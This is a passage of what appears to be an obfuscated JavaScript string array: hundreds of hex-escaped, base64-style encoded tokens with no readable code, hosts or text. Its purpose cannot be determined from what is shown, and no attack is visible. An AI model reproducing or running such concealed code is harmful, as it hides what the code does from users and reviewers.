57\x77\x34\x66\x43\x67\x45\x54\x43\x69\x47\x66\x44\x69\x77\x3d\x3d','\x44\x48\x48\x43\x68\x73\x4f\x75\x50\x4d\x4b\x6e\x50\x4d\x4b\x68\x4b\x32\x67\x58\x77\x36\x76\x43\x72\x63\x4f\x4d\x5a\x77\x44\x44\x75\x73\x4f\x47\x41\x38\x4f\x43\x5a\x38\x4b\x66\x77\x35\x5a\x4b\x66\x73\x4b\x4f\x57\x43\x6c\x73\x77\x35\x4a\x72\x77\x34\x58\x44\x6e\x63\x4f\x4b\x77\x71\x6e\x43\x71\x63\x4b\x77\x61\x31\x59\x41\x44\x63\x4b\x34\x77\x37\x72\x43\x74\x30\x6e\x44\x71\x38\x4f\x75\x77\x35\x37\x44\x6c\x63\x4b\x38\x46\x57\x2f\x43\x6d\x38\x4b\x37\x50\x4d\x4f\x6d\x77\x36\x30\x79\x77\x35\x7a\x43\x6e\x7a\x2f\x44\x71\x4d\x4b\x31\x77\x35\x2f\x43\x6a\x6a\x56\x74\x77\x70\x30\x48\x4f\x51\x68\x64\x4e\x56\x4c\x43\x71\x33\x63\x46\x65\x73\x4b\x42\x77\x6f\x45\x44\x4d\x6e\x76\x44\x6c\x67\x3d\x3d','\x77\x72\x30\x59\x42\x38\x4f\x52\x77\x35\x45\x3d','\x46\x73\x4b\x63\x77\x37\x59\x3d','\x77\x34\x33\x44\x6c\x4d\x4f\x50','\x58\x4d\x4b\x53\x77\x70\x6e\x44\x70\x51\x45\x79\x4e\x53\x52\x59','\x58\x38\x4b\x5a\x77\x6f\x2f\x44\x73\x77\x34\x30\x4e\x54\x49\x3d','\x77\x71\x55\x42\x77\x72\x33\x44\x70\x51\x72\x44\x76\x73\x4b\x39\x77\x72\x41\x3d','\x4b\x42\x67\x71\x49\x41\x3d\x3d','\x49\x68\x67\x74\x4d\x4d\x4f\x31\x50\x38\x4f\x65\x52\x69\x54\x44\x6f\x38\x4f\x38\x48\x44\x42\x5a\x77\x70\x41\x39\x4c\x46\x41\x57\x77\x70\x56\x69','\x77\x71\x50\x44\x67\x56\x68\x6e\x77\x70\x51\x3d','\x77\x72\x48\x44\x6a\x31\x64\x6e\x77\x70\x77\x70\x77\x37\x6b\x42\x59\x73\x4f\x6a\x77\x37\x2f\x44\x6a\x77\x3d\x3d','\x77\x34\x58\x43\x6c\x38\x4f\x66\x43\x4d\x4b\x2b\x77\x36\x34\x64\x66\x6e\x38\x62\x77\x72\x51\x4a\x61\x38\x4f\x33\x77\x35\x37\x43\x72\x63\x4b\x39\x77\x36\x76\x43\x71\x6e\x74\x6c\x77\x37\x38\x3d','\x66\x38\x4b\x64\x56\x73\x4b\x32\x77\x6f\x30\x3d','\x77\x72\x58\x44\x70\x6b\x70\x4a\x45\x33\x58\x44\x6f\x43\x30\x3d','\x77\x71\x4d\x4d\x4c\x7a\x38\x56\x77\x34\x6f\x3d','\x4d\x63\x4b\x45\x77\x37\x4d\x31\x65\x4d\x4b\x56\x42\x73\x4f\x6d\x77\x36\x67\x6a\x64\x7a\x50\x44\x72\x30\x73\x69\x4c\x33\x6f\x7a\x77\x70\x4c\x44\x74\x63\x4b\x65\x77\x70\x76\x43\x73\x4d\x4f\x30','\x52\x63\x4b\x5a\x64\x4d\x4b\x70\x77\x70\x49\x3d','\x44\x67\x67\x4c\x77\x72\x34\x58\x77\x6f\x76\x43\x70\x63\x4f\x75\x77\x35\x5a\x4a','\x77\x71\x45\x51\x77\x72\x73\x3d','\x77\x71\x33\x43\x6c\x48\x31\x44\x49\x63\x4f\x66\x61\x63\x4f\x42\x4f\x73\x4b\x4f','\x77\x71\x2f\x43\x68\x47\x56\x4a\x4e\x73\x4f\x54\x55\x73\x4f\x57','\x41\x48\x7a\x44\x67\x6b\x49\x44\x46\x63\x4b\x53\x77\x70\x68\x79\x77\x71\x4c\x43\x6a\x6c\x6f\x3d','\x59\x38\x4f\x37\x44\x32\x76\x43\x6a\x77\x3d\x3d','\x77\x72\x77\x51\x44\x38\x4f\x51\x77\x35\x77\x3d','\x77\x71\x50\x44\x68\x6c\x77\x6f\x77\x35\x48\x43\x69\x33\x7a\x44\x69\x46\x54\x44\x73\x47\x46\x5a\x56\x41\x3d\x3d','\x50\x43\x52\x65\x77\x37\x4d\x46\x44\x41\x3d\x3d','\x56\x73\x4b\x58\x65\x63\x4b\x73\x77\x70\x34\x3d','\x77\x71\x54\x44\x6d\x52\x34\x4b\x66\x4d\x4f\x6b\x58\x7a\x50\x43\x72\x30\x45\x55\x77\x36\x4c\x44\x67\x31\x58\x44\x72\x73\x4b\x34','\x4a\x54\x33\x44\x73\x32\x62\x43\x6a\x4d\x4b\x53','\x77\x71\x6f\x47\x49\x43\x67\x49\x77\x37\x33\x43\x71\x31\x44\x44\x72\x44\x5a\x74\x61\x43\x72\x43\x67\x63\x4f\x4c','\x56\x73\x4b\x41\x63\x63\x4b\x76\x77\x6f\x4d\x46','\x4a\x53\x72\x44\x6a\x58\x44\x43\x6d\x73\x4b\x6a\x4f\x63\x4f\x79\x58\x63\x4b\x31\x64\x53\x76\x43\x6c\x38\x4f\x4d\x55\x63\x4f\x39\x77\x70\x37\x43\x74\x7a\x6a\x43\x6e\x51\x5a\x77','\x49\x77\x38\x6e\x4e\x73\x4f\x73\x4b\x51\x3d\x3d','\x58\x73\x4b\x56\x77\x70\x50\x44\x70\x41\x67\x73\x64\x51\x6c\x31\x77\x70\x59\x77\x77\x70\x78\x45\x49\x4d\x4f\x63\x44\x38\x4f\x34\x48\x73\x4f\x4a','\x57\x73\x4f\x4b\x56\x52\x4a\x48\x77\x72\x4e\x6c\x77\x37\x54\x43\x73\x38\x4b\x55\x5a\x46\x51\x3d','\x77\x70\x52\x69\x77\x70\x54\x43\x75\x77\x56\x6a\x63\x53\x5a\x61\x4e\x56\x33\x43\x71\x46\x42\x5a\x42\x73\x4f\x45\x77\x35\x68\x65\x77\x35\x66\x44\x6c\x73\x4f\x4e\x77\x6f\x77\x70\x77\x72\x4e\x7a\x77\x6f\x5a\x6a\x4d\x38\x4b\x4d','\x52\x77\x35\x2b','\x77\x71\x59\x51\x42\x73\x4f\x42\x77\x36\x41\x6a\x50\x38\x4f\x49\x51\x77\x3d\x3d','\x51\x63\x4f\x42\x77\x70\x72\x43\x68\x41\x76\x44\x67\x67\x3d\x3d','\x77\x36\x30\x49\x77\x72\x4a\x61\x45\x33\x49\x4a\x51\x63\x4b\x33\x77\x70\x35\x31\x77\x72\x4e\x4e\x77\x37\x34\x6f\x77\x72\x4a\x69\x42\x33\x31\x4f\x77\x36\x58\x44\x6e\x47\x6e\x44\x75\x4d\x4f\x43\x4c\x30\x38\x3d','\x77\x36\x56\x50\x61\x38\x4b\x69\x48\x41\x3d\x3d','\x61\x38\x4b\x77\x51\x51\x3d\x3d','\x4d\x43\x6e\x44\x72\x33\x4c\x43\x6b\x63\x4b\x50\x4f\x41\x3d\x3d','\x77\x70\x5a\x6d\x77\x6f\x7a\x43\x74\x52\x5a\x71','\x4a\x57\x7a\x43\x68\x38\x4f\x5a\x62\x63\x4f\x7a\x77\x71\x74\x72\x55\x63\x4f\x7a\x53\x53\x39\x4e\x77\x37\x77\x71\x66\x78\x6f\x3d','\x65\x6a\x35\x4f\x43\x63\x4f\x55\x77\x35\x67\x3d','\x4e\x57\x6e\x43\x68\x73\x4f\x66\x59\x38\x4f\x6f\x77\x35\x46\x6b\x56\x4d\x4f\x76','\x77\x37\x31\x50\x63\x63\x4b\x2b\x48\x6b\x67\x35\x4d\x58\x2f\x43\x6c\x63\x4b\x6c\x41\x31\x7a\x44\x73\x79\x45\x46\x77\x37\x68\x7a\x77\x34\x4a\x47\x59\x32\x78\x59\x5a\x6c\x48\x44\x6e\x44\x30\x30\x56\x4d\x4b\x2b\x59\x32\x50\x43\x6c\x4d\x4f\x79\x48\x31\x7a\x43\x74\x52\x54\x44\x75\x77\x3d\x3d','\x59\x4d\x4f\x70\x42\x6d\x7a\x43\x71\x38\x4b\x6c\x4f\x63\x4f\x31\x52\x6e\x58\x43\x69\x48\x6a\x43\x75\x41\x3d\x3d','\x54\x38\x4b\x71\x47\x46\x63\x76\x77\x35\x38\x3d','\x77\x35\x2f\x44\x6e\x4d\x4f\x32\x77\x37\x31\x74','\x77\x34\x41\x56\x41\x73\x4f\x45\x77\x70\x2f\x44\x6a\x32\x7a\x43\x6a\x4d\x4b\x4f\x48\x68\x4a\x39\x77\x72\x56\x64\x48\x6b\x66\x43\x68\x63\x4f\x6f\x77\x6f\x46\x6b\x58\x73\x4f\x46\x53\x6d\x58\x43\x6e\x67\x50\x44\x68\x58\x2f\x43\x75\x73\x4b\x2f\x77\x6f\x2f\x44\x6e\x4d\x4f\x71\x63\x63\x4b\x44\x48\x56\x6c\x43\x65\x77\x3d\x3d','\x77\x35\x2f\x44\x76\x38\x4f\x49\x61\x45\x6f\x3d','\x77\x72\x54\x44\x75\x6e\x78\x50\x49\x48\x76\x44\x71\x79\x54\x43\x67\x6c\x6e\x43\x76\x6e\x33\x43\x6c\x67\x3d\x3d','\x77\x70\x6a\x44\x70\x63\x4b\x51\x50\x38\x4b\x6d\x49\x51\x3d\x3d','\x77\x6f\x64\x33\x77\x36\x45\x67\x46\x77\x3d\x3d','\x77\x72\x6e\x43\x68\x4d\x4b\x77\x77\x71\x62\x44\x6b\x63\x4f\x31\x61\x43\x68\x31\x4d\x32\x63\x75\x4e\x31\x4c\x43\x73\x51\x39\x77\x77\x36\x4d\x55\x57\x4d\x4f\x4b\x56\x41\x72\x43\x73\x38\x4f\x75\x77\x71\x37\x43\x73\x63\x4f\x76\x4a\x79\x4a\x32\x77\x34\x48\x44\x74\x6a\x7a\x44\x72\x31\x6a\x43\x67\x77\x51\x77','\x77\x72\x66\x44\x71\x48\x56\x49\x42\x41\x3d\x3d','\x77\x72\x7a\x43\x67\x6d\x35\x59\x41\x38\x4f\x64\x57\x4d\x4f\x57\x50\x73\x4b\x76\x77\x70\x54\x43\x73\x6b\x41\x3d','\x61\x38\x4b\x4f\x57\x38\x4b\x74\x77\x6f\x77\x2b','\x44\x78\x55\x45\x77\x72\x34\x57','\x77\x71\x45\x49\x4e\x7a\x45\x47\x77\x34\x50\x43\x75\x6b\x66\x44\x71\x6c\x46\x7a\x63\x6a\x44\x43\x6a\x63\x4f\x48\x41\x33\x78\x61\x50\x73\x4b\x46\x56\x4d\x4b\x76\x4c\x79\x59\x42\x77\x34\x2f\x44\x76\x63\x4f\x54\x77\x72\x72\x44\x67\x38\x4f\x47\x41\x73\x4f\x56\x77\x34\x37\x44\x6b\x73\x4f\x4e\x51\x63\x4f\x68\x62\x6d\x56\x73\x65\x63\x4f\x4f\x77\x6f\x6a\x43\x75\x4d\x4b\x33','\x77\x35\x7a\x44\x69\x68\x72\x44\x72\x63\x4f\x4a\x77\x37\x64\x48','\x59\x4d\x4f\x4e\x77\x70\x66\x43\x6b\x52\x44\x44\x6d\x63\x4f\x4b\x77\x35\x44\x44\x6c\x73\x4f\x73\x56\x52\x48\x44\x6c\x73\x4f\x6c\x77\x35\x78\x6a\x49\x53\x37\x44\x6e\x4d\x4b\x6c\x57\x63\x4b\x41\x4b\x69\x56\x73','\x77\x71\x2f\x44\x71\x47\x39\x55\x42\x6e\x33\x44\x75\x69\x58\x43\x68\x44\x50\x43\x76\x58\x76\x43\x6c\x68\x66\x44\x72\x67\x3d\x3d','\x62\x4d\x4b\x45\x55\x38\x4b\x77\x77\x70\x77\x2b','\x63\x4d\x4f\x78\x63\x43\x42\x6e','\x55\x41\x41\x33\x62\x7a\x6c\x50\x63\x46\x7a\x44\x6a\x38\x4f\x64\x77\x35\x4a\x65\x59\x73\x4f\x42\x46\x78\x62\x43\x6d\x4d\x4b\x42\x56\x73\x4b\x6d\x77\x72\x6f\x4a\x77\x35\x6a\x43\x74\x6e\x56\x38\x77\x6f\x78\x52\x77\x70\x70\x75','\x4d\x77\x51\x72\x4e\x38\x4f\x5a\x50\x63\x4f\x56\x58\x48\x37\x44\x67\x38\x4f\x79\x43\x79\x51\x3d','\x77\x71\x54\x43\x6e\x6d\x6c\x44\x4c\x73\x4f\x66','\x77\x71\x55\x59\x48\x63\x4f\x4e\x77\x35\x4d\x37\x4f\x38\x4f\x43\x51\x73\x4f\x5a\x77\x6f\x6a\x43\x68\x79\x6a\x44\x70\x38\x4b\x4d\x48\x78\x67\x41\x61\x73\x4b\x53\x77\x36\x33\x44\x67\x73\x4f\x6d\x77\x72\x33\x43\x71\x6a\x38\x70\x77\x72\x76\x44\x6c\x78\x39\x7a\x4d\x41\x3d\x3d','\x77\x35\x73\x48\x45\x63\x4f\x66\x77\x72\x6e\x44\x69\x58\x33\x43\x6a\x63\x4b\x49\x64\x41\x5a\x36\x77\x72\x45\x3d','\x77\x34\x33\x44\x67\x73\x4f\x32\x77\x36\x64\x76\x4e\x58\x6b\x6b','\x77\x70\x74\x52\x53\x73\x4f\x7a\x61\x78\x56\x59\x51\x6d\x70\x76\x66\x56\x41\x66\x50\x32\x6f\x4d\x63\x78\x66\x43\x70\x6c\x76\x43\x76\x38\x4b\x70\x77\x6f\x4e\x47\x77\x37\x59\x4a\x77\x72\x6a\x44\x73\x55\x67\x6c\x62\x41\x3d\x3d','\x77\x6f\x48\x43\x71\x55\x55\x3d','\x77\x71\x62\x44\x6c\x56\x5a\x68\x77\x6f\x55\x2b','\x77\x71\x58\x43\x6e\x6d\x77\x3d','\x65\x31\x5a\x2f','\x55\x63\x4b\x4d\x64\x38\x4b\x39','\x77\x71\x76\x43\x68\x57\x52\x4c','\x77\x70\x51\x53\x77\x71\x4d\x3d','\x77\x70\x6a\x44\x71\x63\x4f\x48\x77\x35\x68\x64\x43\x73\x4b\x45\x77\x72\x31\x6d\x77\x70\x68\x41\x62\x73\x4f\x61','\x57\x30\x4a\x72','\x57\x73\x4b\x4f\x77\x70\x34\x3d','\x77\x71\x48\x43\x6f\x38\x4b\x6c','\x77\x34\x70\x61\x77\x34\x6b\x67\x45\x44\x77\x4d\x77\x6f\x45\x65\x77\x37\x4c\x43\x67\x6e\x6f\x6b\x4b\x46\x7a\x43\x70\x30\x5a\x72\x77\x34\x51\x6d\x44\x73\x4f\x61\x54\x63\x4f\x49\x77\x36\x52\x45\x65\x47\x4c\x44\x70\x4d\x4f\x36\x42\x42\x72\x44\x72\x63\x4f\x79','\x43\x78\x59\x36\x4c\x51\x3d\x3d','\x77\x71\x4c\x44\x68\x45\x41\x70\x77\x35\x76\x43\x69\x41\x3d\x3d','\x4e\x67\x49\x39\x4c\x51\x3d\x3d','\x65\x69\x66\x43\x6c\x41\x3d\x3d','\x77\x34\x77\x6a\x50\x41\x3d\x3d','\x77\x71\x6b\x75\x49\x77\x3d\x3d','\x77\x36\x45\x64\x4c\x67\x73\x56\x77\x35\x44\x43\x70\x30\x62\x44\x76\x31\x63\x71','\x77\x6f\x7a\x44\x74\x73\x4b\x64\x4a\x4d\x4b\x6e','\x77\x72\x33\x43\x6e\x6c\x68\x65\x4d\x4d\x4f\x54\x55\x38\x4f\x66','\x77\x35\x62\x43\x68\x4d\x4f\x4d','\x77\x36\x45\x57\x77\x70\x6e\x44\x74\x45\x50\x43\x76\x6e\x66\x43\x67\x73\x4f\x6a\x66\x38\x4b\x4a\x77\x72\x66\x44\x71\x68\x46\x48\x77\x36\x6a\x43\x6c\x32\x41\x34\x44\x73\x4b\x44\x77\x70\x58\x43\x6e\x6a\x7a\x44\x76\x6d\x6f\x31\x77\x70\x66\x43\x74\x44\x66\x44\x72\x73\x4b\x56\x77\x72\x2f\x44\x6c\x57\x48\x43\x6b\x32\x68\x31\x77\x35\x64\x36\x77\x72\x51\x67\x58\x38\x4f\x71\x5a\x42\x6a\x44\x6a\x7a\x54\x44\x73\x78\x68\x6c\x43\x38\x4b\x36\x51\x38\x4b\x4b\x77\x36\x58\x43\x73\x54\x37\x44\x6a\x53\x7a\x44\x6e\x55\x68\x78\x45\x38\x4b\x33','\x77\x72\x74\x30\x77\x36\x49\x3d','\x77\x35\x72\x44\x71\x38\x4f\x47\x62\x6c\x74\x55','\x42\x32\x66\x43\x6d\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x47\x6f\x3d','\x41\x73\x4f\x2b\x77\x70\x62\x44\x6e\x41\x3d\x3d','\x77\x6f\x44\x43\x69\x48\x67\x3d','\x77\x72\x50\x44\x72\x73\x4b\x43','\x77\x35\x6b\x52\x77\x37\x31\x77\x4d\x7a\x68\x57\x41\x63\x4b\x7a\x77\x35\x5a\x4f\x77\x71\x64\x4d\x77\x36\x6b\x69\x77\x36\x52\x77\x66\x47\x6b\x61\x77\x36\x33\x44\x67\x6d\x58\x44\x75\x63\x4b\x73\x64\x31\x62\x43\x69\x63\x4b\x2f\x63\x41\x45\x43\x65\x69\x39\x6d\x49\x63\x4f\x49\x77\x72\x48\x44\x69\x4d\x4b\x52','\x55\x4d\x4b\x4b\x66\x63\x4b\x39\x77\x6f\x4d\x54\x77\x36\x6b\x45\x77\x36\x33\x44\x70\x63\x4b\x33\x48\x4d\x4b\x30','\x50\x53\x78\x51','\x51\x56\x31\x76','\x77\x72\x4c\x44\x73\x6d\x59\x3d','\x66\x56\x72\x43\x6f\x4d\x4f\x54\x59\x63\x4f\x6c\x77\x37\x56\x2f\x53\x4d\x4f\x77\x53\x68\x46\x7a\x77\x34\x30\x78\x65\x52\x77\x30\x48\x30\x48\x44\x68\x69\x46\x52\x51\x4d\x4b\x62\x57\x58\x49\x34\x77\x71\x2f\x44\x67\x51\x5a\x69\x65\x63\x4b\x77','\x77\x35\x2f\x44\x6d\x73\x4f\x34\x77\x37\x49\x3d','\x77\x34\x52\x49\x43\x73\x4f\x38\x50\x67\x34\x46','\x59\x51\x48\x44\x69\x67\x3d\x3d','\x77\x35\x37\x44\x74\x38\x4f\x4b\x65\x55\x42\x52','\x4b\x6e\x48\x43\x69\x73\x4f\x33\x4e\x4d\x4b\x6a\x50\x4d\x4f\x39','\x77\x71\x73\x6a\x4b\x67\x3d\x3d','\x77\x72\x70\x4d\x77\x34\x51\x4b\x77\x34\x2f\x44\x72\x4d\x4f\x79','\x77\x72\x6f\x48\x4a\x54\x30\x48\x77\x34\x76\x43\x6f\x45\x33\x44\x76\x41\x3d\x3d','\x77\x70\x34\x72\x77\x72\x62\x43\x6d\x38\x4b\x37\x56\x43\x6f\x3d','\x77\x72\x56\x4d\x77\x34\x30\x3d','\x77\x34\x41\x56\x41\x73\x4f\x45\x77\x70\x2f\x44\x6a\x32\x7a\x43\x6a\x4d\x4b\x4f','\x4a\x53\x76\x44\x75\x58\x72\x43\x6e\x4d\x4b\x45\x48\x73\x4f\x50\x59\x38\x4b\x46\x66\x7a\x54\x43\x6f\x38\x4f\x4b\x54\x4d\x4f\x6f\x77\x70\x48\x43\x74\x77\x3d\x3d','\x56\x73\x4f\x69\x5a\x54\x4d\x3d','\x46\x48\x72\x44\x68\x48\x4d\x50\x46\x73\x4f\x5a','\x77\x70\x70\x52\x54\x73\x4f\x7a\x62\x78\x56\x55\x51\x6d\x70\x76\x66\x52\x39\x57\x63\x6d\x67\x3d','\x77\x35\x2f\x44\x6c\x67\x50\x44\x6f\x38\x4f\x55','\x4d\x38\x4f\x4a\x77\x71\x62\x44\x73\x47\x7a\x44\x73\x4d\x4b\x65\x61\x56\x70\x2b\x77\x71\x64\x35\x77\x37\x46\x44\x51\x44\x68\x72\x77\x72\x64\x58\x77\x70\x54\x44\x68\x67\x48\x44\x68\x6c\x4c\x44\x69\x4d\x4f\x4e\x77\x37\x2f\x43\x70\x63\x4f\x53\x77\x36\x50\x43\x70\x63\x4f\x71\x61\x6e\x37\x43\x76\x67\x6b\x78\x65\x38\x4f\x66\x49\x6b\x35\x7a\x77\x70\x41\x39\x54\x79\x44\x44\x6d\x63\x4b\x4c\x77\x34\x54\x44\x73\x4d\x4b\x79\x77\x70\x33\x43\x6a\x53\x6e\x43\x6e\x4d\x4f\x61\x77\x35\x63\x4e\x77\x36\x63\x4c\x77\x37\x33\x43\x6c\x41\x45\x48','\x58\x38\x4b\x64\x64\x73\x4b\x37\x77\x6f\x4d\x65','\x58\x73\x4f\x54\x77\x71\x55\x3d','\x77\x34\x48\x43\x6b\x78\x48\x44\x71\x73\x4b\x39\x43\x38\x4b\x2f\x77\x37\x50\x44\x6b\x77\x6a\x44\x76\x73\x4b\x6e\x77\x70\x4c\x43\x71\x68\x33\x44\x71\x63\x4f\x35','\x48\x68\x63\x4a\x77\x72\x6b\x47','\x54\x73\x4b\x77\x47\x45\x73\x49\x77\x34\x4d\x69\x44\x43\x6e\x44\x6f\x41\x3d\x3d','\x5a\x6c\x70\x6d','\x77\x6f\x5a\x74\x77\x36\x45\x38\x4d\x69\x6b\x3d','\x77\x71\x76\x44\x76\x73\x4b\x58','\x77\x71\x4c\x44\x6f\x58\x68\x50\x49\x47\x67\x3d','\x77\x34\x30\x35\x77\x70\x41\x3d','\x77\x34\x42\x64\x59\x67\x3d\x3d','\x65\x38\x4b\x41\x49\x77\x3d\x3d','\x77\x37\x6a\x44\x74\x38\x4f\x43','\x42\x51\x6b\x64','\x77\x71\x77\x42\x49\x43\x6f\x67\x77\x35\x59\x3d','\x77\x72\x5a\x32\x77\x36\x55\x3d','\x52\x78\x49\x49','\x55\x4d\x4b\x51\x65\x63\x4b\x75\x77\x72\x59\x43','\x61\x43\x59\x37','\x49\x63\x4f\x34\x77\x6f\x41\x3d','\x4a\x41\x4d\x76','\x77\x6f\x62\x43\x6a\x4d\x4b\x67','\x65\x38\x4b\x4b\x65\x41\x3d\x3d','\x77\x71\x72\x43\x6d\x57\x70\x59\x41\x63\x4f\x56\x57\x63\x4f\x64\x43\x38\x4b\x66','\x55\x55\x64\x74\x50\x6d\x6e\x43\x68\x51\x3d\x3d','\x50\x47\x6a\x43\x71\x77\x3d\x3d','\x77\x70\x6c\x72\x77\x6f\x50\x43\x6f\x43\x4e\x32','\x77\x6f\x39\x6b\x77\x35\x41\x3d','\x59\x38\x4b\x57\x48\x77\x3d\x3d','\x47\x38\x4f\x75\x77\x71\x51\x3d','\x46\x78\x34\x6f','\x77\x71\x45\x53\x77\x6f\x30\x3d','\x77\x37\x49\x49\x77\x6f\x38\x3d','\x77\x37\x42\x47\x5a\x73\x4b\x6c\x4f\x6b\x59\x70\x4f\x30\x7a\x44\x6a\x77\x3d\x3d','\x59\x4d\x4b\x78\x77\x72\x73\x3d','\x77\x71\x72\x43\x6d\x57\x70\x59\x41\x38\x4f\x4f','\x77\x71\x72\x44\x73\x73\x4f\x45','\x4c\x58\x62\x43\x69\x4d\x4f\x77\x47\x4d\x4b\x79','\x4d\x38\x4b\x4f\x77\x35\x38\x3d','\x62\x69\x64\x73','\x77\x36\x4d\x34\x4c\x41\x3d\x3d','\x66\x73\x4f\x32\x77\x6f\x4d\x3d','\x58\x73\x4f\x30\x77\x72\x77\x3d','\x77\x34\x6e\x44\x71\x38\x4f\x45\x4c\x63\x4f\x32\x4c\x73\x4b\x52\x77\x70\x41\x64\x77\x70\x2f\x44\x6e\x41\x3d\x3d','\x77\x34\x37\x44\x6e\x73\x4f\x37\x77\x37\x70\x39','\x77\x36\x41\x47\x49\x77\x3d\x3d','\x51\x73\x4b\x37\x77\x72\x55\x3d','\x77\x70\x76\x43\x69\x6b\x6a\x44\x73\x63\x4f\x35\x48\x77\x3d\x3d','\x47\x73\x4f\x74\x77\x6f\x51\x49\x41\x7a\x77\x3d','\x64\x69\x68\x44\x48\x38\x4f\x59\x77\x36\x54\x44\x6c\x67\x3d\x3d','\x4d\x7a\x44\x44\x75\x47\x62\x43\x6a\x4d\x4b\x54','\x77\x6f\x72\x44\x68\x51\x63\x3d','\x77\x72\x42\x4e\x77\x34\x34\x63\x77\x35\x6a\x44\x6a\x38\x4f\x78','\x77\x70\x66\x44\x76\x73\x4f\x4d\x77\x35\x35\x64\x42\x77\x3d\x3d','\x42\x73\x4f\x75\x77\x70\x62\x44\x67\x41\x3d\x3d','\x58\x6b\x70\x69\x4b\x31\x7a\x43\x6d\x51\x3d\x3d','\x77\x6f\x34\x62\x4d\x7a\x6b\x59','\x77\x72\x70\x4d\x77\x34\x55\x53\x77\x34\x6e\x44\x70\x51\x3d\x3d','\x41\x63\x4f\x37\x77\x6f\x6e\x44\x6e\x56\x30\x3d','\x77\x37\x37\x44\x67\x77\x6a\x44\x6a\x38\x4f\x59\x77\x36\x6b\x3d','\x77\x70\x66\x43\x72\x58\x67\x56\x4b\x38\x4f\x55\x58\x73\x4f\x5a\x4f\x73\x4b\x30\x77\x6f\x62\x43\x6f\x31\x4c\x43\x6a\x41\x3d\x3d','\x41\x73\x4f\x4c\x5a\x4d\x4f\x74\x77\x34\x63\x4b\x77\x70\x34\x55\x77\x72\x44\x44\x74\x4d\x4f\x72\x44\x73\x4f\x30\x46\x4d\x4f\x62\x77\x37\x44\x43\x71\x45\x35\x78\x65\x45\x54\x43\x74\x73\x4f\x4b\x66\x4d\x4b\x6a\x47\x30\x33\x43\x71\x6b\x74\x64\x77\x71\x54\x44\x67\x4d\x4b\x37\x49\x55\x67\x35\x4f\x73\x4b\x69\x77\x34\x62\x43\x68\x73\x4f\x6c\x77\x6f\x34\x76\x77\x6f\x6e\x44\x76\x6e\x37\x44\x70\x63\x4b\x46\x77\x34\x73\x3d','\x77\x71\x41\x55\x77\x71\x50\x44\x76\x78\x63\x3d','\x42\x6a\x33\x43\x6e\x77\x3d\x3d','\x54\x52\x51\x6a\x64\x53\x70\x63','\x77\x6f\x44\x44\x68\x41\x30\x62\x62\x41\x3d\x3d','\x41\x51\x49\x4c\x77\x72\x63\x47\x77\x6f\x41\x3d','\x45\x4d\x4b\x76\x77\x36\x59\x3d','\x77\x35\x48\x44\x69\x38\x4f\x35\x77\x37\x52\x39\x4d\x67\x3d\x3d','\x48\x73\x4f\x4c\x77\x35\x62\x43\x75\x54\x55\x2b\x63\x47\x35\x4b\x77\x72\x64\x66\x77\x37\x5a\x38\x47\x73\x4b\x30\x62\x4d\x4f\x50\x47\x73\x4b\x74\x55\x43\x72\x44\x68\x6a\x45\x2f\x55\x4d\x4b\x6e\x63\x77\x30\x51\x77\x36\x55\x7a\x77\x72\x72\x43\x6d\x32\x66\x44\x6f\x38\x4f\x68\x64\x63\x4b\x71\x56\x6d\x77\x3d','\x48\x52\x49\x57\x77\x72\x67\x3d','\x57\x73\x4b\x6f\x4b\x77\x3d\x3d','\x77\x37\x70\x6b\x58\x77\x3d\x3d','\x77\x35\x68\x47\x56\x73\x4f\x4d\x77\x37\x5a\x35\x77\x36\x6a\x44\x74\x38\x4f\x73\x4f\x7a\x6f\x68\x4b\x63\x4b\x75\x77\x35\x7a\x44\x6d\x38\x4b\x37\x77\x70\x33\x44\x6a\x38\x4f\x43\x77\x71\x39\x6d\x56\x78\x73\x68\x77\x71\x35\x42\x63\x79\x74\x79\x42\x63\x4b\x64\x54\x63\x4b\x59\x77\x36\x50\x43\x76\x6a\x63\x6b\x44\x63\x4b\x54','\x77\x35\x34\x62\x42\x41\x3d\x3d','\x77\x34\x42\x30\x77\x37\x49\x3d','\x48\x73\x4f\x75\x77\x6f\x76\x44\x6b\x31\x33\x44\x6e\x67\x3d\x3d','\x52\x56\x39\x65','\x41\x4d\x4f\x49\x77\x6f\x6b\x3d','\x58\x38\x4b\x79\x56\x41\x3d\x3d','\x77\x34\x6c\x6f\x62\x41\x3d\x3d','\x77\x72\x6a\x44\x67\x6b\x73\x3d','\x77\x6f\x72\x44\x76\x32\x74\x6e\x77\x6f\x55\x68\x77\x36\x45\x57','\x77\x36\x52\x65\x56\x51\x3d\x3d','\x63\x68\x39\x46','\x41\x42\x58\x43\x70\x41\x3d\x3d','\x44\x78\x34\x5a','\x61\x79\x63\x6c','\x4a\x32\x6e\x44\x6f\x41\x3d\x3d','\x50\x63\x4f\x42\x77\x6f\x59\x3d','\x4d\x38\x4b\x41\x77\x36\x73\x37\x61\x38\x4b\x63','\x77\x71\x54\x43\x6b\x4d\x4b\x6b\x77\x72\x7a\x44\x67\x73\x4f\x6d','\x66\x6d\x48\x43\x67\x4d\x4f\x61\x5a\x38\x4f\x33\x77\x37\x45\x78','\x77\x6f\x44\x44\x6c\x56\x49\x3d','\x77\x36\x35\x57\x77\x37\x33\x43\x6d\x67\x3d\x3d','\x64\x38\x4f\x69\x77\x70\x38\x3d','\x77\x34\x5a\x6f\x59\x77\x3d\x3d','\x66\x68\x76\x44\x6a\x38\x4f\x51\x50\x32\x73\x3d','\x77\x37\x42\x76\x48\x77\x3d\x3d','\x63\x79\x4e\x4a\x48\x63\x4f\x55\x77\x34\x4d\x3d','\x77\x6f\x59\x69\x77\x71\x73\x3d','\x63\x63\x4f\x72\x63\x43\x52\x42\x77\x70\x4a\x65\x77\x35\x4c\x43\x76\x73\x4b\x68','\x45\x63\x4f\x6a\x77\x6f\x54\x44\x68\x6d\x72\x44\x6d\x63\x4b\x39\x52\x46\x4a\x41','\x4b\x6e\x6e\x44\x6f\x51\x3d\x3d','\x77\x71\x63\x63\x42\x63\x4f\x44\x77\x34\x41\x79','\x77\x6f\x6b\x72\x77\x6f\x76\x43\x6e\x4d\x4b\x6d\x55\x53\x48\x43\x6d\x51\x3d\x3d','\x77\x72\x67\x74\x4f\x77\x3d\x3d','\x4b\x68\x49\x67\x49\x73\x4f\x73\x4d\x67\x3d\x3d','\x77\x72\x54\x43\x6a\x63\x4b\x6e\x77\x72\x33\x44\x74\x63\x4f\x37\x65\x43\x4a\x47\x61\x51\x3d\x3d','\x62\x73\x4b\x4b\x77\x70\x45\x3d','\x52\x73\x4f\x33\x77\x35\x54\x44\x69\x42\x37\x44\x69\x73\x4f\x76\x58\x53\x4e\x49\x77\x35\x39\x4a\x77\x6f\